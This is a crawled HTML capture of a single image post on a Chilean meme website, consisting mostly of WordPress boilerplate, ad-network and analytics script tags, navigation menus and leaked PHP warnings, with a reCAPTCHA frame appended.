

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaidefinichon.com/16112023-26/
body_size: 7362
content:
<!doctype html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="023474c9d3eb3429c1b4893b17652e49c521fda8" content="023474c9d3eb3429c1b4893b17652e49c521fda8" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,800italic,400,700,600,800' rel='stylesheet' type='text/css'>
    <title>16112023-26 &#8211; TERRIBLE HD</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TERRIBLE HD &raquo; Feed" href="https://jaidefinichon.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaidefinichon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jaidefinichon-style-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-main-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-gif-css-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/gifplayer.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/navigation.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/jquery/dist/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/jquery.gifplayer.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/skip-link-focus-fix.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://jaidefinichon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaidefinichon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jaidefinichon.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='16112023-25' href='https://jaidefinichon.com/16112023-25/' />
<link rel='next' title='16112023-27' href='https://jaidefinichon.com/16112023-27/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://jaidefinichon.com/16112023-26/" />
<link rel='shortlink' href='https://jaidefinichon.com/?p=243870' />
<link rel="alternate" type="application/json+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2F16112023-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2F16112023-26%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jaidefinichon.com/?wordfence_lh=1&hid=018B15B483A937F9E9EE41735849E473');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jaidefinichon.com/wp-content/uploads/2019/03/tumblr_mfi96yPqE31qmmxb9o1_400.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">    

    <script type="application/javascript" src="//ced.sascdn.com/tag/3074/smart.js" async></script>
    <script type="application/javascript">
        var sas = sas || {};
        sas.cmd = sas.cmd || [];
        sas.cmd.push(function() {
            sas.setup({ networkid: 3074, domain: "//www9.smartadserver.com", async: true });
        });
        sas.cmd.push(function() {
            sas.call("onecall", {
                siteId: 223875,
                pageId: 924754,
                formats: [
                    { id: 65261 }
                    ,{ id: 65276 }
                    ,{ id: 65264 }
                    ,{ id: 65185 }
                    ,{ id: 65186 }
                    ,{ id: 65254 }
                ],
                target: ''
            });
        });
    </script>    
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9806334278950478"
     crossorigin="anonymous"></script>
	
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
          window.googletag = window.googletag || {cmd: []};
  		  googletag.cmd.push(function() {
    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/13676429/Piñera', [180, 150], 'div-gpt-ad-1545318261965-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Footer', [[468, 60], [728, 90]], 'div-gpt-ad-1545318774090-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/500x250PostContenido', [500, 250], 'div-gpt-ad-1546273051638-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar1', [300, 250], 'div-gpt-ad-1554218646513-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar2', [300, 250], 'div-gpt-ad-1554218746076-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar3', [300, 250], 'div-gpt-ad-1554218806236-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar4', [300, 250], 'div-gpt-ad-1554218934664-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/Sidebar5', [[300, 250], [320, 50]], 'div-gpt-ad-1724189742940-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
	
	<script>
(function(qllg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = qllg || {};
s.src = "\/\/late-anxiety.com\/a.Wv5dwNYvWKdkl\/QY2\/9RkAZeTA9\/6NbI2H5YlfSjWPQ_9ONxTLUmxRMGz\/E\/2BMMiU0e1fNKTjEOzmMITeYXzJ";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
	
		<meta name='admaven-placement' content=BqdaFrdr8>
	<script data-cfasync="false" src="/sw.js"></script>
    
    <style>
        .cat-item.cat-item-9,
        .cat-item.cat-item-12{display:none;}
    </style>
    
    <script>
        var _comscore = _comscore || [];
        _comscore.push({ c1: "8", c2: "22132219", c3: "2" });

        (function() {
            var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
            s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
            el.parentNode.insertBefore(s, el);
        })();
    </script>

    <noscript>
        <img src="http://b.scorecardresearch.com/p?c1=8&c2=22132219&c3=2cv=2.0&cj=1" />
    </noscript>    
	

	
</head>

<body class="post-template-default single single-post postid-243870 single-format-standard custom-background">
	<div id="cont_top" class="nav__mobile">
		<div class="share-button">
			<div class="share--line"></div>
		</div>
	</div>

    <div class="header_menu">
        <ul>
            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant url - assumed 'url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/header.php</b> on line <b>138</b><br />
https://jaidefinichon.com">Home</a></li>
            	<li class="cat-item cat-item-18"><a href="https://jaidefinichon.com/categoria/animalitosbb/" >#Animalitosbb</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jaidefinichon.com/categoria/chilensis/" >#Chilensis</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jaidefinichon.com/categoria/curseadas/" >#CurseadasWTF</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jaidefinichon.com/categoria/dankmemes/" >#DankMemes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jaidefinichon.com/categoria/sinsons/" >#LoSinson</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jaidefinichon.com/categoria/videojuegos/" >#MemesProGamer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jaidefinichon.com/categoria/normie/" >#Normie</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jaidefinichon.com/categoria/otacos/" >#Otacos</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jaidefinichon.com/categoria/sacasdechucha/" >#SacasDeChucha</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://jaidefinichon.com/categoria/sad/" >#Sad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jaidefinichon.com/categoria/goth/" >GOTH</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jaidefinichon.com/categoria/happyviernes/" >happyviernes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jaidefinichon.com/categoria/home/" >home</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://jaidefinichon.com/categoria/home/ebn/" >EBN</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://jaidefinichon.com/categoria/nsfw/" >NSFW</a>
</li>
 
        </ul>
    </div>

    <div id="goTop">
        <a href="#" id="scrollToTop" style="display: inline;">
            <img src="https://78.media.tumblr.com/tumblr_mb4b1xOvuA1qmmxb9o1_250.png">
        </a>
    </div>

    <div class="ads__fixed">
        <!-- /13676429/Piñera -->
<div id='div-gpt-ad-1545318261965-0' style='height:150px; width:180px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545318261965-0'); });
</script>
</div>
   
    </div>

    <div class="top__image">
        <a class="logo" target="_blank" href="https://jaidefinichon.com/"><img src="//66.media.tumblr.com/767658066d8acff136f76771bccf64cd/tumblr_pkfh42iFqv1rqxowyo1_540.png"></a>
        <div class="mobile_ads_top mobile_showin"></div>
        <script>
        </script>
    </div>	<script>
    $(function(){
        $('.site_ads').removeClass('fix__bottom');
        $('.site_ads').removeAttr('id');
    })
</script>
<div class="container">
    <div class="wrap__content">
        <div class="wrapper__posts">   
            <div class="content__posts">
                <div class="submit__mobile">
                    <a href="/submit" target="_blank"><div class="menu_item submit_item"></div></a>
                    <a href="/ask"  target="_blank"><div class="menu_item ask_item"></div></a>
                </div>

                <div class="repeat__post">
                    <div class="author">
                    <a target="_blank" class="author_img" href="{PostAuthorURL}"><img style="height:64px;width:64px;" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g"></a>
							<a target="_blank" class="author_url" style="border-radius: 10px">jaidefinichon</a>
                        <div class="share_btns">
                            <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                            <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"></a>
                            <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}"></a>
                        </div>
                    </div>

                    <div class="post_inner">
                        <div class="post_header">
                            <div class="author_mobile">
                                <a target="_blank" class="author_img_mobile" style="border-radius: 10px" href="{PostAuthorURL}"><img src="<br />
<b>Warning</b>:  Use of undefined constant template_url - assumed 'template_url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/template-parts/content.php</b> on line <b>46</b><br />
https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/autor-thumb.jpg"></a>
                            </div>

                            <div class="post_share_mobile">
                                <div class="share_btns">
                                    <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                                    <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20%20en%20JAIDEFINICHON.COM")></a>
                                    <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}")></a>
                                    <a class="share_on_whatsapp" title="Share on Whatsapp" target="_blank" href="whatsapp://send?text=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"><img src="https://cdn0.iconfinder.com/data/icons/social-flat-rounded-rects/512/whatsapp-128.png"/></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="image_post">
                            <figure>
                                <img src="https://jaidefinichon.com/wp-content/uploads/2023/11/402110836_361084116431791_2256341885856952470_n.jpg" alt="">
                            </figure>
                        </div>
                        							
                        
                        
                                                  

                        <p></p>
                    </div>
                </div>                 
            </div>
        </div>

        
<style>
.fix__bottom {margin-bottom: 15px;margin-top: 20px;position: absolute;bottom: 0px;height: 272px !important;width: 322px !important;padding: 10px;}
.sidebar{position:relative;margin-bottom:20px;}
.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.happy_item {background: url(https://jaidefinichon.com/wp-content/uploads/2018/12/HVPNG.png);}
</style>

<div class="sidebar">
	<div class="widget_sidebar">
		<div class="site_ads">
			<script>
(function(mqlarq){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = mqlarq || {};
s.src = "\/\/late-anxiety.com\/bgXuV\/s.dsGplj0XYBWXdJiZYVWw5iuFZNXCIG\/SehmU9tu\/ZxUjlmkhPdTwUE1_M\/T\/Ia2BN\/DCYktUNFTgUfx\/M\/jCYP0CNnwN";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		</div>

		<!-- social_icons -->
		<div class="widget_title ">
			<h2>REDES SOCIALES HD</h2>
		</div>

		<div class="widget_body">
			<a target="_blank" href="http://www.youtube.com/user/Jaidefinichon" class="social_icons">
				<div class="icon youtube_icon"></div>
			</a>
			<a target="_blank" href="http://www.facebook.com/pages/JaiDefinichon-HD/180581311952130?v=wall" class="social_icons">
				<div class="icon facebook_icon"></div>
			</a>
			<a target="_blank" href="http://twitter.com/jaidefinichon" class="social_icons">
				<div class="icon twitter_icon"></div>
			</a>
			<a target="_blank" href="https://www.instagram.com/jaidefinichonoficial" class="social_icons">
				<div class="icon instigram_icon"></div>
			</a>					
			<a target="_blank" href="https://jaidefinichon.com/verde" class="social_icons">
				<img src="//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png" />
			</a>
			
		</div>
		<!-- social_icons -->

		<!-- Sidebar menu item -->
		<div class="widget_title">
			<h2>MENU</h2>
		</div>

		<div class="widget_body">
			<!-- <a class="menu__actions" href="/submit" target="_blank">
				<div class="menu_item submit_item"></div>
			</a> -->

			<!-- <a class="menu__actions" href="/ask" target="_blank">
				<div class="menu_item ask_item"></div>
			</a> -->

			<a class="menu__actions" href="/categoria/happyviernes/" target="_blank">
				<div class="menu_item happy_item"></div>
			</a>
		</div>

		<!-- Sidebar menu item -->
		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
			</div>

		<div class="widget_title">
			<h2>FACEBOOK HD</h2>
		</div>

		<div class="widget_body">
			<div class="fb-page fb_iframe_widget" data-href="https://www.facebook.com/JaiDefinichon-HD-180581311952130/" data-tabs="page" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page"><span style="vertical-align: bottom; width: 292px; height: 214px;"><iframe name="f12bd6a7be13568" width="1000px" height="1000px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.10/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FlY4eZXm_YWu.js%3Fversion%3D42%23cb%3Df1c2a9c8fae69f8%26domain%3Djaidefinichon.org%26origin%3Dhttp%253A%252F%252Fjaidefinichon.org%252Ff3b55246f38108c%26relation%3Dparent.parent&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page" style="border: none; visibility: visible; width: 292px; height: 214px;" class=""></iframe></span></div>
		</div>

		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px"> 
			<script>
(function(dbz){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dbz || {};
s.src = "\/\/late-anxiety.com\/bIX.VfsRdmGglJ0\/YqWJdvi_YZWO5auQZSXWIU\/Sejm\/9uuEZaUNlckBPfT\/UY1JM-TlMnxTNmzBQGtKNaTvUqx\/M\/zSEr3_N\/Qy";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div class="site_ads fix__bottom" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div id="ads__fix" class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(fikj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = fikj || {};
s.src = "\/\/late-anxiety.com\/bxXvVns.dKGzle0PYjWHd-iGYsWf5NutZGX-Io\/GeRm\/9MueZVUBlbkAPjTSUg1nMmTHI\/2tMIjSY\/tsNKTMU\/xtMqjXYByMNfw_";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		</div>
	</div>
</div>
 
    </div>

            

    <div class="site_ads_bottom ">
                     
                     
                     
      
      
    </div>

    <div class="wrapper__footer">
        <!-- Footer -->
        <div class="credit">
            <a href="/contacto" target="_blank">Contacto</a>
            -  <a href="/publicidad" target="_blank">Publicidad</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19469414-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-19469414-2');
</script>

<script>
	$(function(){
		$('#cont_top').click(function(e){
			$('.header_menu').toggleClass('active');
			e.preventDefault();
		});

		var count = 0;
		$('.repeat__post').each(function(index){
			count++;

			if(count > 5) {
				var contentHeight = $('.wrapper__posts').height();
        		var sidebarHeight = contentHeight - 140;    
        
				setInterval(function(){ 
					var contentHeight = $('.wrapper__posts').height();
					var sidebarHeight = contentHeight - 80;
				
					$('.site_ads').children().css('visibility', 'visible');
					$('.site_ads_bottom').children().css('visibility', '');
					$('.sidebar').css('height', sidebarHeight);        
				}, 5000);
			}
		});		

		$(window).scroll(function(){
			var win = $(window).scrollTop();
			if(win > 2118) {
				$('#ads__fix').addClass('topFix');
			}else {
				$('#ads__fix').removeClass('topFix');
			}
		});
	});
</script>

<script type='text/javascript' src='https://jaidefinichon.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F9lPizg3O4VY64xrerd0Nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229936057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28
body_size: 2844
content:
